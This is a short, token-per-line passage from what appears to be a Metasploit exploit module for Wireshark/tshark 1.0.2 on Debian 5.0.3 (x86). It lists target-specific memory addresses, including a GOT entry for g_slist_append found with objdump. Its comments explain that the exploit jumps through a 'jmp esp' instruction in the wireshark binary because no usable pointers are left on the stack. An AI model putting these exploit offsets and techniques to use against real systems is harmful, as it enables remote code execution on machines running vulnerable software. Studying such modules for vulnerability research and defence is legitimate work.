
=
>
0x804fa04
,
# just anything
'GotAddr'
=
>
0x080709c8
# objdump -R tshark | 
grep g_slist_append
}
]
,
[
'wireshark 1.0.2-
3+lenny7 on Debian 5.0.3 (x86)'
,
{
'Arch'
=
>
ARCH_X86
,
'Platform'
=
>
'linux'
,
# the 
method for tshark doesn't work, since 
there aren't any convenient
# pointers 
lying around (in reg/close on stack)
#
# since the 
wireshark bin has a jmp esp, we'll just 